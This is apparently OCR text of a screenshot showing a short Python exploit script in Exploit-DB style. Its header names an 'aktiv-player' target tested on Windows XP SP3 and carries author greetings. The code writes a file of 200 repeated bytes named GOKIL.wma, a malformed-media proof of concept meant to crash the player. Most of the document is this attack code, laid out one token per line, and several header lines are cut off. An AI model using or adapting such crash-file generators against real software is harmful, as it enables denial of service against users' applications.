
# !/usr/bin/python
# Exploit Title: aktiv-player vers
# Exploit Author: IndonesiaGokilTe
# Vendor Homepage: http://www.gofo
# Tested on: Windows XP SP 3
sampah
=
"\x42"
*
200
file
=
open
(
"GOKIL.wma"
,
"w"
)
file
.
write
(
sampah
)
file
.
close
(
)
#salam BLANK SEPARATOS
#thanks to everyone :D
#magelangan cyber ,pohon jati crew